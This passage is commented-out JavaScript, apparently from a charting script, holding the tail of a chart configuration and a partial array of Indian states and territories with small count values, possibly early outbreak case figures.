//               "v49.0",
//               0.82
//             ],
//             [
//               "v12.1",
//               0.14
//             ]
//           ]
//         }
//       ]
//     }
//   });
// // // var data = [
// // //     ["andaman & nicobar island", 1, 1, 0],
// // //     ["gujarat", 47, 3, 0],
// // //     ["bihar", 7, 1, 0],
// // //     ["lakshadweep", 3],
// // //     ["madhya pradesh", 23, 2, 1],
// // //     ["karnataka", 64, 2, 0],
// // //     ["uttar pradesh", 50,0,11],
// // //     ["west bengal", 11, 1, 1],
// // //     ["assam", 0, 0, 0],
// // //     ["puducherry", 1, 0, 0],
// // //     ["andhra pradesh", 13, 0, 1],
// // //     ["chandigarh", 8, 0, 0],
// // //     ["punjab", 38, 1, 0],
// // //     ["chhattisgarh", 6, 0, 0],
// // //     ["maharashtra", 156, 3, 0],
// // //     ["dadara & Nagar Havelli", 15],
// // //     ["daman & Diu", 0, 0, 0],
// // //     ["haryana", 33, 0, 11],
// // //     ["himachal pradesh", 4, 1, 0],
// // //     ["goa", 6, 0, 0],
// // //     ["rajasthan", 50, 1, 3],
// // //     ["meghalaya", 0, 0, 0],
// // //     ["arunanchal pradesh", 0, 0, 0],
// // //     ["nagaland", 0, 0, 0],
// // //     ["kerala", 176, 0, 4],
// // //     ["tamil nadu", 38, 1, 1],
// // //     ["telangana", 59, 0, 1],
// // //     ["tripura", 0, 0, 0],
// // //     ["mizoram", 1, 0, 0],
// // //     ["nct of delhi", 40, 1, 6],
// // //     